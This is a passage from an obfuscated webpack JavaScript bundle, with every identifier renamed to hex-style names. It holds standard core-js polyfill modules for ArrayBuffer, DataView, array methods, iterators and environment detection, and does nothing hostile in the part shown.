              if (_0xf617f + _0x5e514d > _0x4dbc43) {
                throw _0x32192f(_0x126291);
              }
              _0x542077(this, {
                buffer: _0x1bb5cd,
                byteLength: _0x5e514d,
                byteOffset: _0xf617f
              });
              if (!_0x15f5ef) {
                this.buffer = _0x1bb5cd;
                this.byteLength = _0x5e514d;
                this.byteOffset = _0xf617f;
              }
            };
            if (_0x15f5ef) {
              _0x5cd2e6(_0xe45ed3, "byteLength");
              _0x5cd2e6(_0x49df13, "buffer");
              _0x5cd2e6(_0x49df13, "byteLength");
              _0x5cd2e6(_0x49df13, "byteOffset");
            }
            _0x6cc033(_0x49df13[_0x469d89], {
              getInt8: function _0x297b07(_0x1c820a) {
                return _0x3d67ce(this, 1, _0x1c820a)[0] << 24 >> 24;
              },
              getUint8: function _0x92db6b(_0x22e714) {
                return _0x3d67ce(this, 1, _0x22e714)[0];
              },
              getInt16: function _0x4c1590(_0x3528ba) {
                var _0x555df9 = _0x3d67ce(this, 2, _0x3528ba, arguments.length > 1 ? arguments[1] : undefined);
                return (_0x555df9[1] << 8 | _0x555df9[0]) << 16 >> 16;
              },
              getUint16: function _0x6efe2b(_0x2f8fd4) {
                var _0x3b4d60 = _0x3d67ce(this, 2, _0x2f8fd4, arguments.length > 1 ? arguments[1] : undefined);
                return _0x3b4d60[1] << 8 | _0x3b4d60[0];
              },
              getInt32: function _0x34b473(_0x31267c) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x31267c, arguments.length > 1 ? arguments[1] : undefined));
              },
              getUint32: function _0x54547d(_0x473840) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x473840, arguments.length > 1 ? arguments[1] : undefined)) >>> 0;
              },
              getFloat32: function _0x261582(_0x3623bd) {
                return _0x2483d3(_0x3d67ce(this, 4, _0x3623bd, arguments.length > 1 ? arguments[1] : undefined), 23);
              },
              getFloat64: function _0x3e9e6d(_0x1b5193) {
                return _0x2483d3(_0x3d67ce(this, 8, _0x1b5193, arguments.length > 1 ? arguments[1] : undefined), 52);
              },
              setInt8: function _0x641710(_0x5924db, _0x3af9c3) {
                _0x428270(this, 1, _0x5924db, _0x52fffb, _0x3af9c3);
              },
              setUint8: function _0x14aa2c(_0x300635, _0x147760) {
                _0x428270(this, 1, _0x300635, _0x52fffb, _0x147760);
              },
              setInt16: function _0x50e2e7(_0x1ab8ff, _0x5daac1) {
                _0x428270(this, 2, _0x1ab8ff, _0x35be78, _0x5daac1, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint16: function _0x3f865c(_0x425b8c, _0x598831) {
                _0x428270(this, 2, _0x425b8c, _0x35be78, _0x598831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setInt32: function _0xef7a65(_0x409d79, _0x15e82c) {
                _0x428270(this, 4, _0x409d79, _0x5a31ce, _0x15e82c, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint32: function _0x3c9dba(_0x4181cc, _0x362f6a) {
                _0x428270(this, 4, _0x4181cc, _0x5a31ce, _0x362f6a, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat32: function _0x220a33(_0x352835, _0x5cc831) {
                _0x428270(this, 4, _0x352835, _0x4bad43, _0x5cc831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat64: function _0x2da499(_0x198789, _0x51dcb0) {
                _0x428270(this, 8, _0x198789, _0xbe19b9, _0x51dcb0, arguments.length > 2 ? arguments[2] : undefined);
              }
            });
          } else {
            if (!_0x4e6044(function () {
              _0x131383(1);
            }) || !_0x4e6044(function () {
              new _0x131383(-1);
            }) || _0x4e6044(function () {
              new _0x131383();
              new _0x131383(1.5);
              new _0x131383(NaN);
              return _0x131383.name != _0x167b4c;
            })) {
              _0xe45ed3 = function _0x370967(_0x39c000) {
                _0x4273d0(this, _0xe45ed3);
                return new _0x131383(_0x815859(_0x39c000));
              };
              var _0x449e79 = _0xe45ed3[_0x469d89] = _0x131383[_0x469d89];
              for (var _0x19e784 = _0x38ef62(_0x131383), _0x500783 = 0, _0x457ed1; _0x19e784.length > _0x500783;) {
                if (!((_0x457ed1 = _0x19e784[_0x500783++]) in _0xe45ed3)) {
                  _0x3ee8c2(_0xe45ed3, _0x457ed1, _0x131383[_0x457ed1]);
                }
              }
              _0x449e79.constructor = _0xe45ed3;
            }
            if (_0x32013d && _0x4d319f(_0x376d54) !== _0x2e60a2) {
              _0x32013d(_0x376d54, _0x2e60a2);
            }
            var _0x79034f = new _0x49df13(new _0xe45ed3(2));
            var _0x299f74 = _0x376d54.setInt8;
            _0x79034f.setInt8(0, 2147483648);
            _0x79034f.setInt8(1, 2147483649);
            if (_0x79034f.getInt8(0) || !_0x79034f.getInt8(1)) {
              _0x6cc033(_0x376d54, {
                setInt8: function _0x2b4c2f(_0x24894e, _0x7283e1) {
                  _0x299f74.call(this, _0x24894e, _0x7283e1 << 24 >> 24);
                },
                setUint8: function _0x38d26a(_0x35ee98, _0x30af0b) {
                  _0x299f74.call(this, _0x35ee98, _0x30af0b << 24 >> 24);
                }
              }, {
                unsafe: true
              });
            }
          }
          _0x502193(_0xe45ed3, _0x167b4c);
          _0x502193(_0x49df13, _0x10236f);
          _0x2ea66b.exports = {
            ArrayBuffer: _0xe45ed3,
            DataView: _0x49df13
          };
        },
        1048: function (_0x5383cb, _0x1f07fa, _0x5669ba) {
          'use strict';
  
          var _0x5be5b6 = _0x5669ba(7908);
          var _0x5ac5e8 = _0x5669ba(1400);
          var _0x46222d = _0x5669ba(7466);
          var _0x228c56 = Math.min;
          _0x5383cb.exports = [].copyWithin || function _0x5bb85f(_0x32faa8, _0x271021) {
            var _0x2544c8 = _0x5be5b6(this);
            var _0x4a9f1b = _0x46222d(_0x2544c8.length);
            var _0x4ab1aa = _0x5ac5e8(_0x32faa8, _0x4a9f1b);
            var _0x524f09 = _0x5ac5e8(_0x271021, _0x4a9f1b);
            var _0x28c0ac = arguments.length > 2 ? arguments[2] : undefined;
            var _0x243820 = _0x228c56((_0x28c0ac === undefined ? _0x4a9f1b : _0x5ac5e8(_0x28c0ac, _0x4a9f1b)) - _0x524f09, _0x4a9f1b - _0x4ab1aa);
            var _0x35b799 = 1;
            if (_0x524f09 < _0x4ab1aa && _0x4ab1aa < _0x524f09 + _0x243820) {
              _0x35b799 = -1;
              _0x524f09 += _0x243820 - 1;
              _0x4ab1aa += _0x243820 - 1;
            }
            while (_0x243820-- > 0) {
              if (_0x524f09 in _0x2544c8) {
                _0x2544c8[_0x4ab1aa] = _0x2544c8[_0x524f09];
              } else {
                delete _0x2544c8[_0x4ab1aa];
              }
              _0x4ab1aa += _0x35b799;
              _0x524f09 += _0x35b799;
            }
            return _0x2544c8;
          };
        },
        1285: function (_0x492ecc, _0x5333ec, _0x5bc9e2) {
          'use strict';
  
          var _0x5df412 = _0x5bc9e2(7908);
          var _0x1a003d = _0x5bc9e2(1400);
          var _0x35afe1 = _0x5bc9e2(7466);
          _0x492ecc.exports = function _0x19a1a9(_0x3a9636) {
            var _0x1121aa = _0x5df412(this);
            var _0x40a8f7 = _0x35afe1(_0x1121aa.length);
            var _0x490d19 = arguments.length;
            var _0x61eca5 = _0x1a003d(_0x490d19 > 1 ? arguments[1] : undefined, _0x40a8f7);
            var _0x35c9bf = _0x490d19 > 2 ? arguments[2] : undefined;
            var _0x537f1d = _0x35c9bf === undefined ? _0x40a8f7 : _0x1a003d(_0x35c9bf, _0x40a8f7);
            while (_0x537f1d > _0x61eca5) {
              _0x1121aa[_0x61eca5++] = _0x3a9636;
            }
            return _0x1121aa;
          };
        },
        8533: function (_0x3d4aed, _0x17a6ed, _0x2acb82) {
          'use strict';
  
          var _0x136fb2 = _0x2acb82(2092).forEach;
          var _0x1599dc = _0x2acb82(9341);
          var _0x132ba3 = _0x2acb82(4879);
          var _0x3ab3cd = _0x1599dc("forEach");
          var _0x1fbffe = _0x132ba3("forEach");
          _0x3d4aed.exports = !_0x3ab3cd || !_0x1fbffe ? function _0x4065d1(_0x1104b4) {
            return _0x136fb2(this, _0x1104b4, arguments.length > 1 ? arguments[1] : undefined);
          } : [].forEach;
        },
        1318: function (_0x216c23, _0x24e55f, _0x4a226f) {
          var _0x170482 = _0x4a226f(5656);
          var _0x4b2b25 = _0x4a226f(7466);
          var _0x3e31d2 = _0x4a226f(1400);
          function _0x122ed2(_0x15da6b) {
            return function (_0x3e46ef, _0x3a0529, _0x27ad95) {
              var _0x294f33 = _0x170482(_0x3e46ef);
              var _0x27b467 = _0x4b2b25(_0x294f33.length);
              var _0x22cbf0 = _0x3e31d2(_0x27ad95, _0x27b467);
              var _0x4f7ad3;
              if (_0x15da6b && _0x3a0529 != _0x3a0529) {
                while (_0x27b467 > _0x22cbf0) {
                  _0x4f7ad3 = _0x294f33[_0x22cbf0++];
                  if (_0x4f7ad3 != _0x4f7ad3) {
                    return true;
                  }
                }
              } else {
                for (; _0x27b467 > _0x22cbf0; _0x22cbf0++) {
                  if ((_0x15da6b || _0x22cbf0 in _0x294f33) && _0x294f33[_0x22cbf0] === _0x3a0529) {
                    return _0x15da6b || _0x22cbf0 || 0;
                  }
                }
              }
              return !_0x15da6b && -1;
            };
          }
          _0x216c23.exports = {
            includes: _0x122ed2(true),
            indexOf: _0x122ed2(false)
          };
        },
        2092: function (_0x1e6f6a, _0x12a19c, _0x29b8a5) {
          var _0x5b92a5 = _0x29b8a5(9974);
          var _0x199636 = _0x29b8a5(8361);
          var _0x2e0e49 = _0x29b8a5(7908);
          var _0x165cd8 = _0x29b8a5(7466);
          var _0x2746f9 = _0x29b8a5(5417);
          var _0x296647 = [].push;
          function _0x59f918(_0x966ce1) {
            var _0x14fda3 = _0x966ce1 == 1;
            var _0x4af7cc = _0x966ce1 == 2;
            var _0x146d73 = _0x966ce1 == 3;
            var _0x188b5c = _0x966ce1 == 4;
            var _0xc2854d = _0x966ce1 == 6;
            var _0x4860c0 = _0x966ce1 == 7;
            var _0x373656 = _0x966ce1 == 5 || _0xc2854d;
            return function (_0x107459, _0x110537, _0x4ed7ba, _0x28de6e) {
              var _0x5c1cd2 = _0x2e0e49(_0x107459);
              var _0x2adbdb = _0x199636(_0x5c1cd2);
              var _0x5e9f19 = _0x5b92a5(_0x110537, _0x4ed7ba, 3);
              var _0x2a4f40 = _0x165cd8(_0x2adbdb.length);
              var _0x30a026 = 0;
              var _0x53ff4e = _0x28de6e || _0x2746f9;
              var _0x34eaf3 = _0x14fda3 ? _0x53ff4e(_0x107459, _0x2a4f40) : _0x4af7cc || _0x4860c0 ? _0x53ff4e(_0x107459, 0) : undefined;
              var _0x1e705b;
              var _0x5a996e;
              for (; _0x2a4f40 > _0x30a026; _0x30a026++) {
                if (_0x373656 || _0x30a026 in _0x2adbdb) {
                  _0x1e705b = _0x2adbdb[_0x30a026];
                  _0x5a996e = _0x5e9f19(_0x1e705b, _0x30a026, _0x5c1cd2);
                  if (_0x966ce1) {
                    if (_0x14fda3) {
                      _0x34eaf3[_0x30a026] = _0x5a996e;
                    } else if (_0x5a996e) {
                      switch (_0x966ce1) {
                        case 3:
                          return true;
                        case 5:
                          return _0x1e705b;
                        case 6:
                          return _0x30a026;
                        case 2:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    } else {
                      switch (_0x966ce1) {
                        case 4:
                          return false;
                        case 7:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    }
                  }
                }
              }
              if (_0xc2854d) {
                return -1;
              } else if (_0x146d73 || _0x188b5c) {
                return _0x188b5c;
              } else {
                return _0x34eaf3;
              }
            };
          }
          _0x1e6f6a.exports = {
            forEach: _0x59f918(0),
            map: _0x59f918(1),
            filter: _0x59f918(2),
            some: _0x59f918(3),
            every: _0x59f918(4),
            find: _0x59f918(5),
            findIndex: _0x59f918(6),
            filterOut: _0x59f918(7)
          };
        },
        6583: function (_0x44bfc2, _0x5e64f1, _0x3d222e) {
          'use strict';
  
          var _0x50859a = _0x3d222e(5656);
          var _0x1fe326 = _0x3d222e(9958);
          var _0x467c05 = _0x3d222e(7466);
          var _0x1962f3 = _0x3d222e(9341);
          var _0x26f2e0 = _0x3d222e(4879);
          var _0x2ef74a = Math.min;
          var _0x2db709 = [].lastIndexOf;
          var _0x382c53 = !!_0x2db709 && 1 / [1].lastIndexOf(1, -0) < 0;
          var _0x33e0cf = _0x1962f3("lastIndexOf");
          var _0xdae9bf = _0x26f2e0("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          var _0x32a5ae = _0x382c53 || !_0x33e0cf || !_0xdae9bf;
          _0x44bfc2.exports = _0x32a5ae ? function _0x27bd13(_0x26afc7) {
            if (_0x382c53) {
              return _0x2db709.apply(this, arguments) || 0;
            }
            var _0x4c3756 = _0x50859a(this);
            var _0x28451e = _0x467c05(_0x4c3756.length);
            var _0x536ffc = _0x28451e - 1;
            if (arguments.length > 1) {
              _0x536ffc = _0x2ef74a(_0x536ffc, _0x1fe326(arguments[1]));
            }
            if (_0x536ffc < 0) {
              _0x536ffc = _0x28451e + _0x536ffc;
            }
            for (; _0x536ffc >= 0; _0x536ffc--) {
              if (_0x536ffc in _0x4c3756 && _0x4c3756[_0x536ffc] === _0x26afc7) {
                return _0x536ffc || 0;
              }
            }
            return -1;
          } : _0x2db709;
        },
        1194: function (_0x1141af, _0x4aa571, _0x209198) {
          var _0x37b5dc = _0x209198(7293);
          var _0x39494b = _0x209198(5112);
          var _0x24313a = _0x209198(7392);
          var _0x2c97e6 = _0x39494b("species");
          _0x1141af.exports = function (_0x5dddbc) {
            return _0x24313a >= 51 || !_0x37b5dc(function () {
              var _0x263009 = [];
              var _0x522edc = _0x263009.constructor = {};
              _0x522edc[_0x2c97e6] = function () {
                return {
                  foo: 1
                };
              };
              return _0x263009[_0x5dddbc](Boolean).foo !== 1;
            });
          };
        },
        9341: function (_0x33de84, _0x3cbecc, _0x4ba939) {
          'use strict';
  
          var _0x2d3889 = _0x4ba939(7293);
          _0x33de84.exports = function (_0x2c4c5b, _0x394469) {
            var _0xc1b9d6 = [][_0x2c4c5b];
            return !!_0xc1b9d6 && _0x2d3889(function () {
              _0xc1b9d6.call(null, _0x394469 || function () {
                throw 1;
              }, 1);
            });
          };
        },
        3671: function (_0x42114f, _0x5476f6, _0x88ccec) {
          var _0x102aa0 = _0x88ccec(3099);
          var _0x2a61e0 = _0x88ccec(7908);
          var _0x65f382 = _0x88ccec(8361);
          var _0x3dcc35 = _0x88ccec(7466);
          function _0xf58bca(_0x4021d0) {
            return function (_0x2ce555, _0x5fe572, _0x4bff39, _0x47fc39) {
              _0x102aa0(_0x5fe572);
              var _0xf8c041 = _0x2a61e0(_0x2ce555);
              var _0x59629e = _0x65f382(_0xf8c041);
              var _0xd39967 = _0x3dcc35(_0xf8c041.length);
              var _0x4d8a71 = _0x4021d0 ? _0xd39967 - 1 : 0;
              var _0x4828b8 = _0x4021d0 ? -1 : 1;
              if (_0x4bff39 < 2) {
                while (true) {
                  if (_0x4d8a71 in _0x59629e) {
                    _0x47fc39 = _0x59629e[_0x4d8a71];
                    _0x4d8a71 += _0x4828b8;
                    break;
                  }
                  _0x4d8a71 += _0x4828b8;
                  if (_0x4021d0 ? _0x4d8a71 < 0 : _0xd39967 <= _0x4d8a71) {
                    throw TypeError("Reduce of empty array with no initial value");
                  }
                }
              }
              for (; _0x4021d0 ? _0x4d8a71 >= 0 : _0xd39967 > _0x4d8a71; _0x4d8a71 += _0x4828b8) {
                if (_0x4d8a71 in _0x59629e) {
                  _0x47fc39 = _0x5fe572(_0x47fc39, _0x59629e[_0x4d8a71], _0x4d8a71, _0xf8c041);
                }
              }
              return _0x47fc39;
            };
          }
          _0x42114f.exports = {
            left: _0xf58bca(false),
            right: _0xf58bca(true)
          };
        },
        5417: function (_0x2deed8, _0x4bc872, _0x3ff1b0) {
          var _0x3d9b81 = _0x3ff1b0(111);
          var _0x4d5a8d = _0x3ff1b0(3157);
          var _0x6e95f9 = _0x3ff1b0(5112);
          var _0x992a8c = _0x6e95f9("species");
          _0x2deed8.exports = function (_0x21d626, _0x48430c) {
            var _0x17fec0;
            if (_0x4d5a8d(_0x21d626)) {
              _0x17fec0 = _0x21d626.constructor;
              if (typeof _0x17fec0 == "function" && (_0x17fec0 === Array || _0x4d5a8d(_0x17fec0.prototype))) {
                _0x17fec0 = undefined;
              } else if (_0x3d9b81(_0x17fec0)) {
                _0x17fec0 = _0x17fec0[_0x992a8c];
                if (_0x17fec0 === null) {
                  _0x17fec0 = undefined;
                }
              }
            }
            return new (_0x17fec0 === undefined ? Array : _0x17fec0)(_0x48430c === 0 ? 0 : _0x48430c);
          };
        },
        7072: function (_0x53e297, _0x399e8b, _0x5988a4) {
          var _0x3a8693 = _0x5988a4(5112);
          var _0x225f18 = _0x3a8693("iterator");
          var _0x11c904 = false;
          try {
            var _0x45d5dd = 0;
            var _0x52010d = {
              next: function () {
                return {
                  done: !!_0x45d5dd++
                };
              },
              return: function () {
                _0x11c904 = true;
              }
            };
            _0x52010d[_0x225f18] = function () {
              return this;
            };
            Array.from(_0x52010d, function () {
              throw 2;
            });
          } catch (_0x5bde6c) {}
          _0x53e297.exports = function (_0x2238ad, _0x5ba3fd) {
            if (!_0x5ba3fd && !_0x11c904) {
              return false;
            }
            var _0x3914db = false;
            try {
              var _0x44ca2b = {
                [_0x225f18]: function () {
                  return {
                    next: function () {
                      return {
                        done: _0x3914db = true
                      };
                    }
                  };
                }
              };
              _0x2238ad(_0x44ca2b);
            } catch (_0x594931) {}
            return _0x3914db;
          };
        },
        4326: function (_0x2c4a0b) {
          var _0x1c1f7b = {}.toString;
          _0x2c4a0b.exports = function (_0x229f77) {
            return _0x1c1f7b.call(_0x229f77).slice(8, -1);
          };
        },
        648: function (_0x177170, _0x29b619, _0x12cdfe) {
          var _0x47d7c4 = _0x12cdfe(1694);
          var _0xd363a = _0x12cdfe(4326);
          var _0x1cbd02 = _0x12cdfe(5112);
          var _0x24e4b4 = _0x1cbd02("toStringTag");
          var _0x5e6638 = _0xd363a(function () {
            return arguments;
          }()) == "Arguments";
          function _0x41506f(_0xf0572f, _0x3df52b) {
            try {
              return _0xf0572f[_0x3df52b];
            } catch (_0x30a39e) {}
          }
          _0x177170.exports = _0x47d7c4 ? _0xd363a : function (_0x31279a) {
            var _0x37d2d4;
            var _0x46e0fd;
            var _0x3741a4;
            if (_0x31279a === undefined) {
              return "Undefined";
            } else if (_0x31279a === null) {
              return "Null";
            } else if (typeof (_0x46e0fd = _0x41506f(_0x37d2d4 = Object(_0x31279a), _0x24e4b4)) == "string") {
              return _0x46e0fd;
            } else if (_0x5e6638) {
              return _0xd363a(_0x37d2d4);
            } else if ((_0x3741a4 = _0xd363a(_0x37d2d4)) == "Object" && typeof _0x37d2d4.callee == "function") {
              return "Arguments";
            } else {
              return _0x3741a4;
            }
          };
        },
        9920: function (_0x1dcec7, _0x1e7bfa, _0x5a0298) {
          var _0x3886fb = _0x5a0298(6656);
          var _0x275b84 = _0x5a0298(3887);
          var _0x57fc1e = _0x5a0298(1236);
          var _0x397f3e = _0x5a0298(3070);
          _0x1dcec7.exports = function (_0x5c2c0f, _0x52bdd0) {
            var _0x356d08 = _0x275b84(_0x52bdd0);
            var _0x4ca750 = _0x397f3e.f;
            var _0x3af93c = _0x57fc1e.f;
            for (var _0xc7b58d = 0; _0xc7b58d < _0x356d08.length; _0xc7b58d++) {
              var _0x4cffe0 = _0x356d08[_0xc7b58d];
              if (!_0x3886fb(_0x5c2c0f, _0x4cffe0)) {
                _0x4ca750(_0x5c2c0f, _0x4cffe0, _0x3af93c(_0x52bdd0, _0x4cffe0));
              }
            }
          };
        },
        4964: function (_0x1c93e8, _0x1ca728, _0x551f2b) {
          var _0x40a97b = _0x551f2b(5112);
          var _0x3c0579 = _0x40a97b("match");
          _0x1c93e8.exports = function (_0x3b0518) {
            var _0x5acdc2 = /./;
            try {
              "/./"[_0x3b0518](_0x5acdc2);
            } catch (_0x4337dc) {
              try {
                _0x5acdc2[_0x3c0579] = false;
                return "/./"[_0x3b0518](_0x5acdc2);
              } catch (_0x122378) {}
            }
            return false;
          };
        },
        8544: function (_0x1cf71b, _0xf74f4, _0x3db498) {
          var _0x9d592e = _0x3db498(7293);
          _0x1cf71b.exports = !_0x9d592e(function () {
            function _0x34550e() {}
            _0x34550e.prototype.constructor = null;
            return Object.getPrototypeOf(new _0x34550e()) !== _0x34550e.prototype;
          });
        },
        4994: function (_0x1d476d, _0x3e5b97, _0x3c95c2) {
          'use strict';
  
          var _0x53d707 = _0x3c95c2(3383).IteratorPrototype;
          var _0x20b247 = _0x3c95c2(30);
          var _0x4080aa = _0x3c95c2(9114);
          var _0x10038d = _0x3c95c2(8003);
          var _0x1bb800 = _0x3c95c2(7497);
          function _0x1eab5e() {
            return this;
          }
          _0x1d476d.exports = function (_0x56d653, _0x1d6462, _0x331461) {
            var _0x4ceb32 = _0x1d6462 + " Iterator";
            _0x56d653.prototype = _0x20b247(_0x53d707, {
              next: _0x4080aa(1, _0x331461)
            });
            _0x10038d(_0x56d653, _0x4ceb32, false, true);
            _0x1bb800[_0x4ceb32] = _0x1eab5e;
            return _0x56d653;
          };
        },
        8880: function (_0x14c48c, _0x58aa94, _0x369230) {
          var _0x253be6 = _0x369230(9781);
          var _0x50d7df = _0x369230(3070);
          var _0x2ee4bb = _0x369230(9114);
          _0x14c48c.exports = _0x253be6 ? function (_0x30e8af, _0x4e2585, _0xdcfe9) {
            return _0x50d7df.f(_0x30e8af, _0x4e2585, _0x2ee4bb(1, _0xdcfe9));
          } : function (_0x5e6cc6, _0x5a8981, _0x4a7fae) {
            _0x5e6cc6[_0x5a8981] = _0x4a7fae;
            return _0x5e6cc6;
          };
        },
        9114: function (_0x3199c5) {
          _0x3199c5.exports = function (_0x3024cc, _0x5d0804) {
            return {
              enumerable: !(_0x3024cc & 1),
              configurable: !(_0x3024cc & 2),
              writable: !(_0x3024cc & 4),
              value: _0x5d0804
            };
          };
        },
        6135: function (_0x236109, _0x1cbad1, _0x75e51e) {
          'use strict';
  
          var _0x57c8cc = _0x75e51e(7593);
          var _0x5eab47 = _0x75e51e(3070);
          var _0x287262 = _0x75e51e(9114);
          _0x236109.exports = function (_0x1d1cc9, _0x13a750, _0x3ea91f) {
            var _0x4ad9a5 = _0x57c8cc(_0x13a750);
            if (_0x4ad9a5 in _0x1d1cc9) {
              _0x5eab47.f(_0x1d1cc9, _0x4ad9a5, _0x287262(0, _0x3ea91f));
            } else {
              _0x1d1cc9[_0x4ad9a5] = _0x3ea91f;
            }
          };
        },
        654: function (_0x42567b, _0x276989, _0x50e274) {
          'use strict';
  
          var _0x265dac = _0x50e274(2109);
          var _0x574153 = _0x50e274(4994);
          var _0x5cf466 = _0x50e274(9518);
          var _0xf53de5 = _0x50e274(7674);
          var _0x2563e9 = _0x50e274(8003);
          var _0x10f265 = _0x50e274(8880);
          var _0x37303d = _0x50e274(1320);
          var _0x55d339 = _0x50e274(5112);
          var _0x21525d = _0x50e274(1913);
          var _0x5586fa = _0x50e274(7497);
          var _0x57478c = _0x50e274(3383);
          var _0x2e3e97 = _0x57478c.IteratorPrototype;
          var _0x1a4ca7 = _0x57478c.BUGGY_SAFARI_ITERATORS;
          var _0x314294 = _0x55d339("iterator");
          var _0xfbde31 = "keys";
          var _0x1a0db6 = "values";
          var _0x72d561 = "entries";
          function _0x4dd9dc() {
            return this;
          }
          _0x42567b.exports = function (_0xdfb542, _0x5d6249, _0xd57a82, _0x2065aa, _0x49a1c5, _0x6ce512, _0x2c63a1) {
            _0x574153(_0xd57a82, _0x5d6249, _0x2065aa);
            function _0x50d916(_0x3f65c4) {
              if (_0x3f65c4 === _0x49a1c5 && _0x43db74) {
                return _0x43db74;
              }
              if (!_0x1a4ca7 && _0x3f65c4 in _0x3f4579) {
                return _0x3f4579[_0x3f65c4];
              }
              switch (_0x3f65c4) {
                case _0xfbde31:
                  return function _0x5b48e8() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x1a0db6:
                  return function _0x3da1d1() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x72d561:
                  return function _0x551e20() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
              }
              return function () {
                return new _0xd57a82(this);
              };
            }
            var _0x461cf2 = _0x5d6249 + " Iterator";
            var _0x2493a3 = false;
            var _0x3f4579 = _0xdfb542.prototype;
            var _0x10e38e = _0x3f4579[_0x314294] || _0x3f4579["@@iterator"] || _0x49a1c5 && _0x3f4579[_0x49a1c5];
            var _0x43db74 = !_0x1a4ca7 && _0x10e38e || _0x50d916(_0x49a1c5);
            var _0x508339 = _0x5d6249 == "Array" ? _0x3f4579.entries || _0x10e38e : _0x10e38e;
            var _0x37e9b7;
            var _0x296298;
            var _0x1b9833;
            if (_0x508339) {
              _0x37e9b7 = _0x5cf466(_0x508339.call(new _0xdfb542()));
              if (_0x2e3e97 !== Object.prototype && _0x37e9b7.next) {
                if (!_0x21525d && _0x5cf466(_0x37e9b7) !== _0x2e3e97) {
                  if (_0xf53de5) {
                    _0xf53de5(_0x37e9b7, _0x2e3e97);
                  } else if (typeof _0x37e9b7[_0x314294] != "function") {
                    _0x10f265(_0x37e9b7, _0x314294, _0x4dd9dc);
                  }
                }
                _0x2563e9(_0x37e9b7, _0x461cf2, true, true);
                if (_0x21525d) {
                  _0x5586fa[_0x461cf2] = _0x4dd9dc;
                }
              }
            }
            if (_0x49a1c5 == _0x1a0db6 && _0x10e38e && _0x10e38e.name !== _0x1a0db6) {
              _0x2493a3 = true;
              _0x43db74 = function _0xd5f208() {
                return _0x10e38e.call(this);
              };
            }
            if ((!_0x21525d || _0x2c63a1) && _0x3f4579[_0x314294] !== _0x43db74) {
              _0x10f265(_0x3f4579, _0x314294, _0x43db74);
            }
            _0x5586fa[_0x5d6249] = _0x43db74;
            if (_0x49a1c5) {
              _0x296298 = {
                values: _0x50d916(_0x1a0db6),
                keys: _0x6ce512 ? _0x43db74 : _0x50d916(_0xfbde31),
                entries: _0x50d916(_0x72d561)
              };
              if (_0x2c63a1) {
                for (_0x1b9833 in _0x296298) {
                  if (_0x1a4ca7 || _0x2493a3 || !(_0x1b9833 in _0x3f4579)) {
                    _0x37303d(_0x3f4579, _0x1b9833, _0x296298[_0x1b9833]);
                  }
                }
              } else {
                _0x265dac({
                  target: _0x5d6249,
                  proto: true,
                  forced: _0x1a4ca7 || _0x2493a3
                }, _0x296298);
              }
            }
            return _0x296298;
          };
        },
        7235: function (_0x3dc7fa, _0x582ab1, _0x1d3cf5) {
          var _0x462a01 = _0x1d3cf5(857);
          var _0x268644 = _0x1d3cf5(6656);
          var _0x5b5ff2 = _0x1d3cf5(6061);
          var _0x5a1d9e = _0x1d3cf5(3070).f;
          _0x3dc7fa.exports = function (_0x11ebd5) {
            var _0x24d761 = _0x462a01.Symbol ||= {};
            if (!_0x268644(_0x24d761, _0x11ebd5)) {
              _0x5a1d9e(_0x24d761, _0x11ebd5, {
                value: _0x5b5ff2.f(_0x11ebd5)
              });
            }
          };
        },
        9781: function (_0x25dc61, _0x22d9f5, _0x5c6ac7) {
          var _0x5ac359 = _0x5c6ac7(7293);
          _0x25dc61.exports = !_0x5ac359(function () {
            return Object.defineProperty({}, 1, {
              get: function () {
                return 7;
              }
            })[1] != 7;
          });
        },
        317: function (_0x5c90d1, _0x28df68, _0x2a5b3c) {
          var _0xfde610 = _0x2a5b3c(7854);
          var _0x41a726 = _0x2a5b3c(111);
          var _0x4e006a = _0xfde610.document;
          var _0x3d4be2 = _0x41a726(_0x4e006a) && _0x41a726(_0x4e006a.createElement);
          _0x5c90d1.exports = function (_0x4d4f86) {
            if (_0x3d4be2) {
              return _0x4e006a.createElement(_0x4d4f86);
            } else {
              return {};
            }
          };
        },
        8324: function (_0x266427) {
          _0x266427.exports = {
            CSSRuleList: 0,
            CSSStyleDeclaration: 0,
            CSSValueList: 0,
            ClientRectList: 0,
            DOMRectList: 0,
            DOMStringList: 0,
            DOMTokenList: 1,
            DataTransferItemList: 0,
            FileList: 0,
            HTMLAllCollection: 0,
            HTMLCollection: 0,
            HTMLFormElement: 0,
            HTMLSelectElement: 0,
            MediaList: 0,
            MimeTypeArray: 0,
            NamedNodeMap: 0,
            NodeList: 1,
            PaintRequestList: 0,
            Plugin: 0,
            PluginArray: 0,
            SVGLengthList: 0,
            SVGNumberList: 0,
            SVGPathSegList: 0,
            SVGPointList: 0,
            SVGStringList: 0,
            SVGTransformList: 0,
            SourceBufferList: 0,
            StyleSheetList: 0,
            TextTrackCueList: 0,
            TextTrackList: 0,
            TouchList: 0
          };
        },
        8334: function (_0x2e7172, _0x2def4c, _0x8747cc) {
          var _0x2c4a1b = _0x8747cc(8113);
          _0x2e7172.exports = /(iphone|ipod|ipad).*applewebkit/i.test(_0x2c4a1b);
        },
        5268: function (_0x1337a0, _0x4bbcd7, _0x24c7f1) {
          var _0x52c705 = _0x24c7f1(4326);
          var _0x1a9508 = _0x24c7f1(7854);
          _0x1337a0.exports = _0x52c705(_0x1a9508.process) == "process";
        },
        8113: function (_0x3b359e, _0x594b26, _0x1a6cb0) {
          var _0x33baa7 = _0x1a6cb0(5005);
          _0x3b359e.exports = _0x33baa7("navigator", "userAgent") || "";
        },
        7392: function (_0x173c13, _0x18981f, _0x2944a3) {
          var _0xb09d79 = _0x2944a3(7854);
          var _0x3f11e9 = _0x2944a3(8113);
          var _0x6cdfd8 = _0xb09d79.process;
          var _0x1aef19 = _0x6cdfd8 && _0x6cdfd8.versions;
          var _0xed8723 = _0x1aef19 && _0x1aef19.v8;
          var _0x57749b;
          var _0x24e659;
          if (_0xed8723) {
            _0x57749b = _0xed8723.split(".");
            _0x24e659 = _0x57749b[0] + _0x57749b[1];
          } else if (_0x3f11e9) {
